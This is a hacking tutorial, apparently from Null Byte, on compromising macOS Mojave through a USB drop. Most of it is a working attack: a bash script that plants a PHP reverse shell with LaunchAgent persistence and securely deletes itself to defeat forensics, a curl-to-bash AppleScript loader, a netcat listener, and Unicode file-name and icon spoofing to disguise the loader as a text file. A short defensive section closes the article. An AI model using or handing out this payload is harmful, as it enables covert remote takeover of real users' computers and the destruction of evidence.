The newest version of macOS has arrived. While everyone's mind is being blown by Mojave's groundbreaking new Dark Mode, we'll be taking advantage of its insecure file permissions to establish a persistent backdoor with a self-destructing payload that leaves little evidence for forensics.
Mojave 10.14, Apple's latest version of macOS, was released on Sept. 24 and has tech-enthusiasts talking. The new operating system made headlines with its new Dynamic Desktop wallpaper, enhanced screenshotting tool, and improved Finder application. There were also several security and privacy features highlighted in the release that we'll talk more about in the future. Right now, let's focus on exploiting Mojave's poor USB permissions and use this information to compromise the OS.
Why Is macOS Vulnerable to USB Drops?
Let's first open Terminal and create a file on the desktop using touch.
touch /Users/<username>/Desktop/file1.txtThen, use ls to view its read, write, and execute permissions. The -l switch turns on long-listing output.
ls -l /Users/<username>/Desktop/

-rw-r--r--   1 tokyoneon  staff     0 Sep 26 21:57 file1.txt
Notice the permissions -rw-r--r-- here. We can read (r) and write (w) to the file but not execute it. While other users on the OS can only read (r--) the file. These are normal and generally secure file permissions assigned by the operating system to new files created by the user.
Now, if we insert any USB flash drive we own into the device and ls -l the contents, we'll find the following permissions.
ls -l /Volumes/USB_NAME_HERE/

-rwxrwxrwx  1 tokyoneon  staff      0 Sep 27  2018 file2.txt
-rwxrwxrwx  1 tokyoneon  staff      0 Sep 27  2018 file3.png
-rwxrwxrwx  1 tokyoneon  staff      0 Sep 27  2018 file4.gif
drwxrwxrwx  1 tokyoneon  staff  16384 Sep 27  2018 directory1.app
You'll notice every file on the USB flash drive has read, write, and execute permissions. Unfortunately, like prior versions of macOS, USB drives mounted to Mojave are assumed to be trustworthy and given overly permissive file attributes.
Readers familiar with creating trojanized AppleScripts know that macOS apps are actually directories with the ".app" file extension appended to the directory name. And double-clicking such a file with execute permissions will not cause the directory to open in Finder, but instead cause it to execute the embedded binary; This means nefarious AppleScripts and other malicious files can be placed on the USB drive to compromise the target macOS device without any security considerations.
Identify the USB Flash Drive's Format
USB flash drives formatted with Apple's APFS file system will not work in this attack. Files found on APFS-formatted USB flash drives are given normal read and write permissions and therefore will not be able to execute on a target's MacBook.
We don't need a deep technical understanding of USB flash drive formats to proceed. USB drives formatted with NTFS and FAT32 are suitable. These formats are commonplace, cross-platform, and ship from manufacturers preformatted by default, so the target's macOS will be able to mount and read them.

To find the USB drive's format type, use the fdisk command with the -l switch. Notice the "FAT32" format in the "Type" column.
fdisk -l

Disk /dev/sdc: 28.7 GiB, 30752636928 bytes, 60063744 sectors

Device     Boot Start      End  Sectors  Size Id Type
/dev/sdc1          32 60063743 60063712 28.7G  c W95 FAT32 (LBA)
Alternatively, in macOS, Disk Utility can be used to view and format USB drives.
Create a Self-Destructing Payload
I've covered several one-liner payloads for compromising macOS using Tclsh, Python, and Ruby. All of these payloads create a single backdoor into the operating system that allows an attacker to execute various remote commands and perform post-exploitation attacks.
The payload featured in this article isn't entirely geared toward beginner pentesters, as I want to take it up a notch by adding a persistence and self-destructing feature to the attack.
Essentially, this payload will embed a backdoor into the operating system and immediately purge traces of itself from the USB flash drive. Before going forward, readers should have some understanding of AppleScripts, BASH, and macOS startup items.
Let's have a quick look at what happens when a target clicks on a file we've placed on the USB flash drive:

Admittedly, the self-destructing feature is a bit gimmicky. In a real scenario, if files suddenly started disappearing, the target user would almost certainly know something fishy was going on. This isn't a very covert feature for a payload, but may be useful to some readers. For example, if an attacker wanted to quickly exfiltrate information and immediately destroy the payload so that it couldn't be reverse-engineered during forensics.
Also, it would be helpful in red team simulations where the offensive security team is actively evading detection from the opposing blue team trying to identify and prevent further compromise. The blue team would know something malicious was executed on the device, but they wouldn't know what.
The below payload won't be exfiltrating data, however. Instead, it'll create a persistent backdoor that attempts to silently establish a connection to the attacker's server every time the target logs into their macOS account. I've added comments (#) below to explain what each part does.
#!/bin/bash

# Name of the evil AppleScript placed on the USB drive intended for
# that target user. The name must appear exactly as it does on the
# USB drive for this script to locate and delete it.
payloadName='evil'

# Name of the shell script saved to the target device. This script will
# be written to the disk and executed when the target logs into their
# account. The "com.apple.filename" naming scheme is similiar to many
# system files found in macOS. This filename is arbitrary and can be
# renamed as needed.
scriptName='com.apple.sh'

# The .plist is a configuration file used to store settings related to
# macOS services. This filename is arbitrary, but must use the .plist file
# extension.
plistName='com.mojave.persistence.plist'

# Location of attacker's server/VPS hosting the netcat listener. If this
# attack is taking place on a local network, 192.168.0.XX can be used instead
# of a remote VPS IP address.
attackerHost='11.22.33.44'

# Port number of attacker's netcat listener. This port number is arbitrary
# and can be changed.
attackerPort='9999'

# PHP one-liner embedded into .plist config file, opens a TCP socket and uses /bin/bash
# to emulate the remote shell. This command can be substituted with a different
# one-liner featured on Null Byte, an Empire payload, or a custom payload of your
# design.
payload='php -r '\''$s=fsockopen('\"$attackerHost\"','"$attackerPort"');`/bin/bash -i <&3 >&3 2>&3`;'\'''

# Using echo to createthe "com.apple.sh" shell script in the ~/Library/Caches/
# directory, where many macOS system files are located. Placing this script
# here may help evade detection. This script will hold the PHP payload.
echo -e "#!/bin/bash\n$payload" > /Users/$USER/Library/Caches/"$scriptName"

# Grants the shell script permission to execute as the target $USER.
chmod +x /Users/$USER/Library/Caches/"$scriptName"

# An `if statement` ensures the LaunchAgents directory exists. I found this directory
# didn't exist in some fresh macOS installations.
if [[ ! -d /Users/$USER/Library/LaunchAgents ]]; then
    mkdir /Users/$USER/Library/LaunchAgents
fi

# Creates a simple .plist in the ~/Library/LaunchAgents/ directory that executes
# the previously created com.apple.sh script when the target user logs into their
# macOS account. This directory must be used in order to execute the com.apple.sh
# script at login. .plist config files are in XML format, in the below structure.
echo '<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "https://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
    <key>Disabled</key>
    <false/>
    <key>Label</key>
    <string>'"$scriptName"'</string>
    <key>ProgramArguments</key>
    <array>
        <string>/Users/'"$USER"'/Library/Caches/'"$scriptName"'</string>
    </array>
    <key>RunAtLoad</key>
    <true/>
</dict>
</plist>' > /Users/$USER/Library/LaunchAgents/"$plistName"

# Loads the newly created .plist config file in ~/Library/LaunchAgents/ which
# enables persistence.
launchctl load /Users/$USER/Library/LaunchAgents/"$plistName"

# This command finds the evil AppleScript on the USB drive and deletes it
# using `rm` with the `-Prf` arguments so it's forcefully overwritten several
# times to make undeleting and forensics difficult, if not impossible.
find /Volumes -type d -iname "$payloadName"*.app -exec rm -Prf {} \;
Now that we know what the payload does, we can start setting up our server to host it and the Netcat listener.
Host the Payload Using Python 3
The evil AppleScript is first going to fetch the payload located on our server and immediately execute it on the target MacBook. So, we'll host the payload using a simple Python 3 web server.
First, make (mkdir) a directory in your home folder (~/) called "pythonServer." This is where the payload will be stored and made accessible to the network and internet.
mkdir ~/pythonServerChange (cd) into the newly created "pythonServer" directory.
cd ~/pythonServerUsing nano (or your preferred text editor), save the self-destructing payload to a file called "p.sh." We're using "p" (short for "payload") as the file name for simplicity in an effort to keep the AppleScript code (in the next step) short and simple.
nano p.shFinally, start the Python 3 web server using the below command.
python3 -m http.server 80The http.server module (-m) will create a web server using port 80. Changing the below 11.22.33.44 IP address to the attacker's system, this web server can be tested by navigating to the following URL using a web browser.
http://11.22.33.44/p.shThis Python 3 terminal must be kept open for the server to remain active. Perform the commands below using a new terminal window.
Start the Netcat Listener
The Netcat listener should be started on the attacker's Kali machine or virtual private server (VPS). This is where the target MacBook will connect to when the evil AppleScript on the USB drive is opened.
Use the below Netcat command to start the listener.
nc -l -p 9999- Netcat will open a listening (-l) port on every available interface. If you're working in a local network, the Netcat listener will be available on your local address (e.g., 192.168.0.XX). If the listener is started on a virtual private server, be sure to hardcode that IP address into the payload.
- The port (-p) number (9999) is arbitrary and can be changed as needed.
Create the Evil AppleScript
Now that we have our payload accessible for download, we can create our evil AppleScript application. This step requires macOS and Script Editor to create AppleScript applications.
Open Script Editor and enter the following text.

do shell script "curl -s http://11.22.33.44/p.sh | bash - &"To instruct AppleScript to run code, do shell script needs to be prepended to the command. Then, curl will silently (-s) download the "p.sh" payload from the attacker's system. Finally, it will pipe (|) the payload directly into the Bash command while being executed as a background process (&). Remember, this attacker's IP address (11.22.33.44) can point to a Kali machine on the local network or a VPS IP address.
Click "File," then "Export" to begin saving the AppleScript to the ~/Desktop as an application. Don't save it to the USB drive intended for the target just yet. MacOS likes to create hidden files that might allow a forensics team to learn about the payload — and we don't want those files touching the USB drive.
- Don't Miss: How to Create a Fake PDF Trojan with AppleScript
Spoof the File Extension
When we try appending a false file extension to an AppleScript application, macOS forces the .app extension. This is demonstrated at the start of the below GIF. However, as we can see shortly after, Unicode characters are allowed in the file name and don't trigger this macOS security feature.

I'm pasting in the "Latin Small Letter T" ("U+1E6B") character which (at a glance) appears to be the letter "T" in lowercase.

This is just one example of using Unicode to spoof the file name. There are many available Unicode characters capable of appearing exactly like generic characters found on standard keyboards.
Copy the AppleScript to the USB Flash Drive
Insert the USB drop device intended for the target into your MacBook. Open a terminal and run the following command to copy (cp) the evil AppleScript to the USB drive.
cp -rX /Users/<username>/Desktop/evil<PRESS TAB> /Volumes/USB-NAME-HERE/We'll need to press Tab on the keyboard so that Terminal autocompletes the file name. This will make it possible to copy it to the USB drive while it contains the Unicode characters in the file name. This command will recursively (-r) copy the directory without (-X) including and hidden backup files created by the OS.
Disguise the Icon to Appear as a Text File
This step needs to be done last because the path of the fake icon gets hardcoded into the AppleScript. We'll need to save the fake icon into the evil application first, then drag-and-drop it into the Get Info window (shown in the GIF below).

This text file icon was made in haste so it's not an exact replica of a real thing. If we look closely, the "TXT" overlay isn't quite as dark and the shadow outlining the icon isn't exactly right. But I think this is acceptable, as it gives readers an idea of how close these icons can be made to appear like the real thing in just a few seconds. When grouped with similar-looking files, it can be difficult to tell the real text files apart from the payloads.

For details on how to create these Apple file icons (.icns), check out my "Create a Fake PDF Trojan with AppleScript" article.
Let the Pwnage Begin
When the target user clicks the fake text file for the first time, a new Netcat connection will be established. Thereafter, every time the target logs into their macOS account, a new connection will be attempted.
Further compromise of the target and their accounts can begin with post-exploitation attacks such as privilege escalation attacks, remotely eavesdropping through the MacBook's microphone in real time, and dumping passwords stored in web browsers.
How to Protect Yourself Against USB Drop Attacks
This attack was performed against a fresh Mojave installation with all default Finder settings. There are a few tweaks we can make to macOS that will make such attackers easier to spot.
- Don't use strange USB drives. If you've stumbled upon a USB thumb drive that doesn't belong to you, don't use it. This is possibly the best advice we can give. A well-placed USB drive could be the result of a well-thought-out social engineering attack against you or your employer. Regardless of how the USB drive is labeled or what files appear to be on it — don't insert it into your MacBook. If you really need to know what's on the USB drive, the below strategies will help identify shady files.

- Show all filename extensions. The Unicode trick used to spoof the file extension only works if "Show all filename extensions" is disabled, which it is — by default. Enable this setting by navigating to "Finder" in the menu bar, then "Preferences," and check the option under the "Advanced" tab. The .app file extension will be forced and cannot be spoofed.
- Don't double-click files. It's always best to explicitly choose which program to use when opening files. Right-click on the desired file, and manually choose an application from the "Open With" menu. You'll notice AppleScript applications don't have an "Open With" option in the context menu. This is because they're actually directories and can't be opened with applications such as TextEdit.

- List files on the USB. When in doubt, use the Terminal to list (ls) files on the USB drive. File extensions can't be spoofed here under any circumstances. Use this command with -l to print the USB contents in a list format, and -a to show all files on the USB drive, including hidden files.
ls -la /Volumes/USB-NAME-HERE/

drwxrwxrwx@ 1 tokyoneon  staff    16384 Sep 28 11:01 .
drwxr-xr-x@ 4 root       wheel      128 Sep 28 03:52 ..
drwxrwxrwx@ 1 tokyoneon  staff    16384 Sep 28 05:03 evil.txṫ.app
-rwxrwxrwx  1 tokyoneon  staff  3566129 Sep 28 02:40 real.txt
-rwxrwxrwx 1 tokyoneon staff 1938446 Sep 28 02:41 .hiddenfile.txt- Use the "file" command. The file command can be used to determine file types. Simply specify the path to the file you want to inspect. As we can see in the below output, real text files read as "ASCII text," while AppleScripts read as "directory." For more on File, use the man file command to view the manual.
file /Volumes/USB-NAME/real.txt
/Volumes/USB-NAME/real.txt: ASCII text

file /Volumes/USB-NAME/evil.txṫ.app
/Volumes/USB-NAME/evil.txṫ.app: directory
That's it for today. Be sure to leave a comment if you enjoyed this article. I'm also available on Twitter @tokyoneon_ if you have questions or concerns.
- Follow Null Byte on Twitter, Flipboard, and YouTube
- Sign up for Null Byte's weekly newsletter
- Follow WonderHowTo on Facebook, Twitter, Pinterest, and Flipboard
Cover image and screenshots by tokyoneon/Null Byte


Comments
Be the first, drop a comment!